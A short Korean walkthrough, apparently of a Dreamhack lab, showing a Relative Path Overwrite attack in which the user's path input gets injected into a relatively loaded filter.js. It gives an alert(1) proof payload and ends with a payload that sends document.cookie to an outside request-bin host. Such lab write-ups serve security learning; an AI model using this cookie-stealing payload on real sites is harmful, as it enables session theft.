

vuln 페이지의 코드중 취약한 부분이다



src="filter.js"로 load하기 때문에 현재경로를 수정할 수 있다면 RPO공격이 가능하다

강의 내용중 아래와 같은 payload를 배웠다

index.php/;alert(1);//static/script.js



이를 vuln페이지에 적용해보자

경고창이 출력되는걸 확인할 수 있다

개발자 도구로 filter.js를 확인해보면 user input값인 ;alert(1);//이 filter.js에 추가된 것이 보인다

payload를 조금만 수정하여 쿠키를 탈취할 수 있다

index.php/;location.href='https://ytfgjxd.request.dreamhack.games/'+document.cookie;//?page=vuln